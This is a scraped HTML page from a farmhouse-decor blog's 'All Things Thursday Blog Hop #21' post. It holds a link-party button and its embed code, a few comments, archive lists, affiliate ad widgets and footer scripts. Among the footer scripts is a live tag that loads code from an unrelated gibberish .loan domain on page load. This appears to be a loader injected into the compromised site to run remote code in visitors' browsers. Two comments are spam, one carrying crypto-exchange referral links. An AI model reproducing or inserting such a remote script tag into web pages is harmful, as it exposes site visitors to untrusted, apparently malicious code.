<p><center><a href="http://www.glamorousbride.blogspot.com/" target="_blank"><img decoding="async" alt="All Things Thursday Blog Hop" src="https://fotiniroman.com/wp-content/uploads/2013/11/all-things-thursday-blog-hop.jpg" width="140" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/" data-jpibfi-post-title="{ All Things Thursday Blog Hop #21 }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/11/all-things-thursday-blog-hop.jpg" ></a> <textarea cols="16" rows="9"><center><a href="http://www.glamorousbride.blogspot.com/" target="_blank"><img decoding="async" alt="All Things Thursday Blog Hop" src="https://fotiniroman.com/wp-content/uploads/2013/11/all-things-thursday-blog-hop.jpg" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/" data-jpibfi-post-title="{ All Things Thursday Blog Hop #21 }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/11/all-things-thursday-blog-hop.jpg" ></a></center></textarea></center><center></center><!-- start InLinkz script -->        <!-- end InLinkz script --></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/"
    dc:identifier="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/"
    dc:title="{ All Things Thursday Blog Hop #21 }"
    trackback:ping="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"></footer></article><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-3345">
	<article id="article-comment-3345">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/><span class="comment-author-name"><a href="http://www.blogger.com/profile/02778394258651782963" class="comment-author-link" rel="external nofollow">Msmoozys Open House</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/#comment-3345">November 28, 2013 at 2:34 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>Thanks for hosting the party, have a Happy Holiday.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-3345" data-commentid="3345" data-postid="205" data-belowelement="comment-3345" data-respondelement="respond" data-replyto="Reply to Msmoozys Open House" aria-label="Reply to Msmoozys Open House">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3346">
	<article id="article-comment-3346">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="http://www.blogger.com/profile/08289614742738322414" class="comment-author-link" rel="external nofollow">Constance Gammeter</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/#comment-3346">November 28, 2013 at 4:18 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>I&#8217;m a new pinterest follower.  Thank you for hosting&#8230; I&#8217;m linking post back to you and your co-host.  Have a happy Thanksgiving.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-3346" data-commentid="3346" data-postid="205" data-belowelement="comment-3346" data-respondelement="respond" data-replyto="Reply to Constance Gammeter" aria-label="Reply to Constance Gammeter">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-33213">
	<article id="article-comment-33213">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/4c2e7aeda35b1c8be78fbf61bdb2315b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c2e7aeda35b1c8be78fbf61bdb2315b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://keyipk.cn/misionaris-782/" class="comment-author-link" rel="external nofollow">sex</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/#comment-33213">August 20, 2024 at 10:20 pm</a></time></p>		</header>

		<div class="comment-content">
			
			<p>Thank you very much for sharing, I learned a lot from your article. Very cool. Thanks.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-33213" data-commentid="33213" data-postid="205" data-belowelement="comment-33213" data-respondelement="respond" data-replyto="Reply to sex" aria-label="Reply to sex">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-70694">
	<article id="article-comment-70694">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/b99d509d11864748b124c039ef54a338?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b99d509d11864748b124c039ef54a338?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://www.binance.info/register?ref=IXBIAFVY" class="comment-author-link" rel="external nofollow">binance registrering</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/#comment-70694">January 1, 2026 at 10:53 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>Your article helped me a lot, is there any more related content? Thanks! <a href="https://accounts.binance.com/kz/register?ref=K8NFKJBQ" rel="nofollow ugc">https://accounts.binance.com/kz/register?ref=K8NFKJBQ</a></p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70694" data-commentid="70694" data-postid="205" data-belowelement="comment-70694" data-respondelement="respond" data-replyto="Reply to binance registrering" aria-label="Reply to binance registrering">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ol></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diy/all-things-thursday-blog-hop-21/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='205' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769144401 -->